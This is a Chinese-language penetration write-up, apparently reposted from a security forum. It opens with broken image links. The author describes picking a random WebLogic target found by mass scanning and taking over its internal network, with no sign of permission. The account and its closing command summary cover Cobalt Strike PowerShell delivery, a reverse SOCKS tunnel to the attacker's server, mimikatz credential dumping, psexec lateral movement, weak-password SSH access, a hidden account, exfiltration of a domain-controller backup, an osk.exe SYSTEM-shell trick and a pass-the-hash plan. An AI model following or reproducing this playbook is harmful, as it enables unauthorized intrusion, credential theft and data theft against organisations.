故事的起因比较简单,用三个字来概括吧:闲得慌。
因为主要还是想练习练习内网,所以用了最简单粗暴的方法去找寻找目标,利用fofa来批量了一波weblogic,不出一会便找到了目标。
简单的看了下机器环境,出网,没有杀软(后面发现实际是有一个很小众的防火墙的,但是不拦powershell),有内网环境。
所以这里直接尝试cs自带的Scripted Web Delivery模块,直接创建一个web服务用于一键下载和执行powershell。
运行刚刚生成的powershell
这边的CS成功上线。
这里我们先来看看系统的信息。
根据上面的可知服务器是2012的,内网IP段在192.168.200.x
接着用Ladon扫了下内网环境。
这个内网段机器不多,可以看出有域环境。接着进行了多网卡检测,web检测。
可以看出这个内网有多个网段,开了一个web服务。
mimikatz只读到了一个用户跟加密的密码
密码可以在CMD5上解开
接下来就到最激动人心的扫描MS17010时刻!!!
可以看出有几台机器是可能存在MS17010的,所以打算开个socks代理直接MSF去打。
这里笔者劝大家买服务器的时候,尽量买按量计费的服务器,不要像笔者一样,贪图一时便宜,买了个带宽只有1M的HK服务器,CS自带的socks代理开了,本地测试连接都失败,更别说其他操作了。
所以这里,笔者只能临时开了个按量计费的服务器,利用EW重新开了一条隧道出来。具体流程如下:
把ew文件丢上刚刚开的服务器,执行:ew -s rcsocks -l 1900 -e 1200来配置一个转接隧道,意思就是将1900端口收到的代理请求转交给反连1200端口的主机
接着在目标机器上上传ew文件,执行:ew -s rssocks -d xxx.xxx.xxx.xxx(上方创建的服务器IP) -e 1200,开启目标主机socks5服务并反向连接到中转机器的1200端口,执行完稍等会就可以看到多了一行连接完成。
接着只需要在本地配置下代理就OK了。
Windows程序的话一般用sockscap配置以下这个代理就好了。
因为我们要用的是本地虚拟机里面的kali的MSF,kali的代理配置比较方便,先vim /etc/proxychains.conf ,在最下面加上代理
保存后直接proxychains 加上要启动的程序就挂上代理了。
比如我们msf要挂代理,就直接:proxychains msfconsole
内网之路永远是那么坎坷,在经历了一番换EXP,换工具+摇人之后,确定了MS17010确实是利用不了。
既然捷径走不了,那么换一条路,从web入手。
试了下弱口令注入啥的,没成功,谷歌翻译都翻译不过来,就算进了后台估计也看不懂,还是找其他途径吧。
于是进一步开始信息搜集:
查看保存登陆凭证,无
查看共享计算机列表
接着就开始尝试访问共享计算机的C盘
在最后一台时,发现成功访问了
Ping一下机器得到IP 192.168.200.6
右键一个beacon创建一个监听器
接着使用psexec_psh尝试上线192.168.200.6这台服务器
成功上线
接下来就对新上线的机器做一波信息搜集
没有其他发现
接下来回到起点,看看这个网段里面还有哪些机器
可以看到有四台linux机器,分别是22 , 1 , 5 , 11
这时候我们可以尝试一波弱口令。
只能说运气这玩意儿,用一点就少一点
简单的查看了进程之类的信息,没有发现,虽然这时候已经拿下了内网得两台机器,但是都不是域内机器,其他的linux主机测试弱口令又不正确,这时又陷入了僵局。
这时候,我看到先前拿下的.6的那台机器名为veeam backup,猜想这可能是一台备份服务器,他的硬盘内可能有备份文件,所以仔细检查了一下他的每个文件夹内容。
只能说真的,运气这玩意,该来的时候挡也挡不住。
在D盘的文件夹下,发现了一个叫Backup的文件夹,里面存放了三个机器的备份。
简单百度了下后缀,发现是一款叫Veeam® Backup & Replication的软件,他的功能是专门为Vsphere等做备份。
一瞬间我的思路就清晰了,只需要在本地安装Veeam® Backup & Replication这软件,再将这台DC的全量备份包压缩传到本地,再恢复成虚拟机,然后通过PE,用CMD.EXE重命名覆盖了OSK.exe,这样子就可以在登录界面调出system的命令行,再想办法添加管理员账户或者修改管理员账户进入界面,本地上线CS,再进行hashdump直接读出存储的域内用户HASH,在通过Pth就可以直接拿下线上的DC了。
说干就干,因为这台备份服务器不出网,但是他和21这台出网机器有一个共享文件夹,为了方便行事,偷偷在备份服务器上创建了一个隐藏账号,直接7z把最新的一个DC全量备份压缩成700M一个的压缩包,全部放到了共享文件夹中。
出网的这台机器也只有7001端口出网,所以找到了weblogic的web路径,从共享文件夹中把压缩包都放进了web路径中,从web端进行下载。由于这台出网机器的带宽实在是太低了,均速200K,还不停的卡掉,在经过了漫长的等待后,终于下了下来。
在这漫长的下载过程中,我先一步本机下载下了Veeam® Backup & Replication这软件,
突然发现一个很有意思的地方,就是他可以支持本地管理员账号登录。
又因为他备份的是其他IP的虚拟机,我猜想他应该是登陆了Vsphere。
所以又一次挂代理连上去看看。果然猜的没错,芜湖起飞。。相当于管理员权限。。。
本地下载的那个全量备份在本地还原也很简单,只需要装了软件双击就回自动打开软件。
还原完成
接下来就简单了。下载老毛桃 ,生成一个ISO的pe工具箱
挂载到虚拟机中,开机按ESC
进入PE后,重命名cmd.exe为osk.exe将原来C盘中的\windows\system32\osk.exe给覆盖了,这样子在开机的时候打开屏幕键盘就会弹出SYSTEM权限的命令行。
这里直接添加用户出现了点问题。
最后将某个域用户修改密码后添加到本地管理员组成功进入了系统。
最后生成exe上线的时候,憨批防火墙终于起保护了。
给憨憨防火墙一个正面图。
TMD在我本地虚拟机还跟我横?看我不把你关了。
然而关闭要密码--算了算了,,忍一忍。
最后还是用最初的powershell上线了。
接着最有仪式感的一幕
最后只需要拿着hash去怼线上的DC就完事了。
完事收工睡觉。
总结
1.通过fofa搜索到目标系统是采用weblogic框架,通过weblogic利用工具可执行命令,这里上传冰蝎一句话到目标网站系统。并查询到目标系统存在小众的防火墙,经测试该防火墙对ps脚本不拦截。
2.在VPS上通过cd自带的Scripted Web Delivery模块,直接创建一个web服务用于一键下载和执行powershel。
URL路径:/a/123 主机地址:目标系统IP 端口:80 监听器:https 类型:posershell
3.执行powershel,然后CS成功上线。
4.通过C命令查询目标系统信息,发现目标系统是win2012 ,目标内网IP为192.168.200.21
shell systeminfo
shell ipconfig
5。通过cs将ladon上传到目标系统中,通过ladon扫描内网系统.,发现目标有一个WEB服务主机。
landon 192.168.200.1/24 OsScan
6。通过mimikatz成功读取到用户名和密码hash值,通过md5对密码的NTML进行解密,成功解密为P@sssw0rd。
7,通过ladon进行批量ms17-010扫描,发现存有几个系统存在ms17-010漏洞
landon 192.168.200.1/24 MS17010
8.在公网VPS上执行以下命令,将1900端口收到的代理请求转交给反连1200端口的主机
ew -s rcsocks -l 1900 -e 1200
9.将ew通过冰蝎上传目标系统中,并执行以下命令,开启目标主机socks5服务并反向连接到中转机器的1200端口
ew -s rssocks -d xxx.xxx.xxx.xxx(公网VPS IP) -e 1200
10.本地WINDOWS在本地使用sockscap配置好socke5代理,本地虚拟机里面的kali的MSF,kali的代理配置比较方便,先vim /etc/proxychains.conf ,添加sock5嗲了
socks5 目标IP 1900
11.在kali下msf要挂代理,就直接:proxychains msfconsole,在windows中sockscap添加ie浏览器访问的socks5代理,用于内网web访问,但是测试弱口令发现无法进入。
12.继续信息收集,查看登录凭证,并有任何东西
shell cmdkey /l
13.查看共享计算机列表,并尝试访问计算机C盘,发现备份计算机可以访问共享
shell ne view
ls \\VEEAM-BACKUP\$
14.通过ping目标共享计算机,查询出IP地址为192.168.200.6
ping VEEAM-BACKUP
15.在CS上创建一个监听器
中转---监听---名字(c2)、payload(windows/beacon_reverse_tcp)、listen host :192.168.200.21 、listen port:4444
16.接着使用psexec_psh尝试上线192.168.200.6这台服务器,成功上线,起初发现该主机上并没有任何东西
jump psexec _psh 192.168.200.6
17.通过之前ladon探测发现内网中22,1,5,11主机是linux系统,尝试弱口令,发现192.168.200.22存在弱口令,linux主机上并没有任何可利用的
ssh 192.168.200.22 root 123456
18.在VEEAM-BACKUP主机上发现了有一个Backup的文件,里面存放了三个机器的备份,它是一款叫Veeam® Backup & Replication的软件,他的功能是专门为Vsphere等做备份。
19.发现VEEAM-BACKUP不出外网,这里通过7z将Backup文件进行命令打包压缩。在目标系统中的web目录下,通过命令共享将Backup文件拷贝到目标系统中。
19.在本地安装Backup & Replication,并将备份文件进行恢复还原,发现登录窗口处有默认的用户名和密码以及IP,这个需要在目标内网中登录,这里可以通过在目标系统中通过cs开启sock4代理,本地通过Proxifier加载Backup & Replication的sock4代理成功访问。
20.本地下载的那个全量备份在本地还原也很简单,只需要装了软件双击就回自动打开软件进行还原
21.通过老毛桃的win pe进入系统,这里重命名cmd.exe为osk.exe将原来C盘中的\windows\system32\osk.exe给覆盖了,这样子在开机的时候打开屏幕键盘就会弹出SYSTEM权限的命令行。
22.通过命令查询,发现还原的系统是域普通主机,这里通过命令添加用并将域用户修改密码后添加到本地管理员组成功进入了系统。
net user hanli quer1345 @ /add
net localgroup administrators hanli /add
23.在虚拟机中通过执行cs的后门成功上线,并通过cs的hasdump读取hash,并通过该hash进行域控HASH传递
原文链接: https://xz.aliyun.com/t/9374